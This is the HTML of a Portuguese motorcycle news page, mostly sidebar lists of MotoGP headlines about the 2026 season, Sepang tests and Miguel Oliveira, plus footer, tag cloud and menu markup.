                        <a href="https://www.motosport.com.pt/moto-gp/motogp-ducati-bk8-gresini-revela-as-cores-de-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP &#8211; Ducati BK8 Gresini revela as cores de 2026" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/GresiniRacing_MotoGP_2026-18-copy-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/GresiniRacing_MotoGP_2026-18-copy-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/GresiniRacing_MotoGP_2026-18-copy-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/GresiniRacing_MotoGP_2026-18-copy-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/GresiniRacing_MotoGP_2026-18-copy-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-ducati-bk8-gresini-revela-as-cores-de-2026/">MotoGP &#8211; Ducati BK8 Gresini revela as cores de 2026</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 31 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-calendario-de-testes-confirmado/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP, 2026 &#8211; Primeiro dia de Testes em Sepang" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Sepang-Test-Desmo16-pit-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Sepang-Test-Desmo16-pit-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Sepang-Test-Desmo16-pit-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Sepang-Test-Desmo16-pit-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Sepang-Test-Desmo16-pit-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-calendario-de-testes-confirmado/">MotoGP &#8211; Calendário de Testes confirmado</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 31 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-teste-sepang-espargaro-e-honda-dominam-dia-3/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP, 2026 &#8211; Primeiro dia de Testes em Sepang" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Sepang-Test-LCR-Moreira-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Sepang-Test-LCR-Moreira-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Sepang-Test-LCR-Moreira-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Sepang-Test-LCR-Moreira-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Sepang-Test-LCR-Moreira-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-teste-sepang-espargaro-e-honda-dominam-dia-3/">MotoGP &#8211; Teste Sepang &#8211; Espargaró e Honda dominam Dia 3</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 31 Janeiro, 2026</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP- Reviravolta com Oliveira na Honda" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/">MotoGP- Reviravolta com Oliveira na Honda</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 8 Setembro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/">MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 28 Agosto, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/">MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 Outubro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/">MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 29 Dezembro, 2025</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="68" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg 784w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-300x170.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-768x435.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-280x159.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-600x340.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/">2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 75</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="66" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg 930w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-300x165.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-768x424.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-280x154.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-600x331.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/">A demanda de D. Miguel. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 63</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Valentino, de Tavullia e do mundo inteiro. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg 638w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-300x200.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-280x187.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-600x400.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/">Valentino, de Tavullia e do mundo inteiro. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 40</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="72" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Os Manos. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg 953w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-300x181.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-768x463.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-280x169.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-600x362.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/">Os Manos. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 28</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_413266_3_697e851536047   '><div class='ads-wrapper'><div class=''><div id="btfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
<div id="div-gpt-ad-1545389653236-0">
</div>
</div></div></div></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-413266 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Sobre</span></h3></div>        <div class="jeg_about ">
									            <p>Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-1">
		<div class="jeg_social_wrap ">
			
			<div class="socials_widget   nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Facebook" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://x.com/MotomaisMSPT" target="_blank" rel="external noopener nofollow" aria-label="Find us on Twitter" class="jeg_twitter">
											<i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i>
											
										</a><a href="https://www.youtube.com/@motomaismotosport" target="_blank" rel="external noopener nofollow" aria-label="Find us on Youtube" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a><a href="https://www.instagram.com/motomais_motosport/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Instagram" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a>			</div>

						<style scoped></style>		</div>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Informação importante</span></h3></div>        <div class="jeg_about ">
									            <p><a href="/ficha-tecnica">Ficha técnica</a><br><a href="/estatuto-editorial">Estatuto editorial</a><br><a href="/politica-de-privacidade">Política de privacidade</a><br><a href="/termos-e-condicoes-de-utilizacao">Termos e condições</a><br><a href="/informacao-legal">Informação Legal</a><br><a href="/anuncios-publicitarios">Como anunciar</a></p>

			        </div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-11"><div class="textwidget custom-html-widget"><div class="footer_widget widget_tag_cloud" id="tag_cloud-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Tags</span></h3></div><div class="tagcloud">






















<a href="https://www.motosport.com.pt/tag/miguel-oliveira/" class="tag-cloud-link tag-link-43 tag-link-position-24" style="font-size: 14.041095890411pt;" aria-label="Miguel Oliveira (2.326 itens)">Miguel Oliveira</a>
<a href="https://www.motosport.com.pt/tag/motas/" class="tag-cloud-link tag-link-35310 tag-link-position-25" style="font-size: 8.7671232876712pt;" aria-label="Motas (663 itens)">Motas</a>
<a href="https://www.motosport.com.pt/tag/moto2/" class="tag-cloud-link tag-link-66 tag-link-position-26" style="font-size: 14.904109589041pt;" aria-label="Moto2 (2.871 itens)">Moto2</a>
<a href="https://www.motosport.com.pt/tag/moto3/" class="tag-cloud-link tag-link-44 tag-link-position-27" style="font-size: 13.561643835616pt;" aria-label="Moto3 (2.101 itens)">Moto3</a>
<a href="https://www.motosport.com.pt/tag/motogp/" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 22pt;" aria-label="MotoGP (15.942 itens)">MotoGP</a>



<a href="https://www.motosport.com.pt/tag/motos/" class="tag-cloud-link tag-link-1171 tag-link-position-32" style="font-size: 9.4383561643836pt;" aria-label="Motos (776 itens)">Motos</a>
<a href="https://www.motosport.com.pt/tag/mundial-de-superbikes/" class="tag-cloud-link tag-link-151 tag-link-position-33" style="font-size: 9.5342465753425pt;" aria-label="Mundial de Superbikes (789 itens)">Mundial de Superbikes</a>
<a href="https://www.motosport.com.pt/tag/mx2/" class="tag-cloud-link tag-link-57 tag-link-position-34" style="font-size: 8.1917808219178pt;" aria-label="MX2 (576 itens)">MX2</a>
<a href="https://www.motosport.com.pt/tag/mxgp/" class="tag-cloud-link tag-link-58 tag-link-position-35" style="font-size: 11.260273972603pt;" aria-label="MXGP (1.193 itens)">MXGP</a>
<a href="https://www.motosport.com.pt/tag/off-road/" class="tag-cloud-link tag-link-4367 tag-link-position-36" style="font-size: 11.547945205479pt;" aria-label="Off Road (1.285 itens)">Off Road</a>


<a href="https://www.motosport.com.pt/tag/rally-dakar/" class="tag-cloud-link tag-link-6459 tag-link-position-39" style="font-size: 8.4794520547945pt;" aria-label="Rally Dakar (618 itens)">Rally Dakar</a>





</div>
</div></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>GRUPO V</span></h3></div>        <div class="jeg_about ">
									            <p><a href="https://www.motosport.com.es" target="_blank">Motosport ES</a><br><a href="https://motomais.motosport.com.pt/" target="_blank">Motomais</a><br><a href="https://offroadmoto.motosport.com.pt/" target="_blank">Offroad moto</a><br><a href="https://www.revistacarros.pt/" target="_blank">Revistacarros</a><br><a href="https://revistamotos.pt/" target="_blank">Revistamotos</a><br><a href="https://calibre12.pt/" target="_blank">Calibre12</a><br><a href="https://mundonautico.pt/" target="_blank">Mundonautico</a><br></p>

			        </div>
		</div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> &copy; 2024 Motosport copyright </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>


<!-- /23188711355/Motosport/Interstitial -->
<!--<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">-->
<!-- /23188711355/Motosport/BottomStickyAd -->
<!--<div id="div-gpt-ad-1625649237423-0">
</div>
</div>-->
    <script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-alterada-regra-de-resultados-de-corridas-que-terminam-em-bandeira-vermelha%2F" data-image-url="" data-title="MotoGP%2C%20Alterada%20regra%20de%20resultados%20de%20corridas%20que%20terminam%20em%20bandeira%20vermelha" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-alterada-regra-de-resultados-de-corridas-que-terminam-em-bandeira-vermelha%2F" data-image-url="" data-title="MotoGP%2C%20Alterada%20regra%20de%20resultados%20de%20corridas%20que%20terminam%20em%20bandeira%20vermelha" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159"><a href="https://www.motosport.com.pt/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502201"><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202"><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200"><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204"><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203"><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205"><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
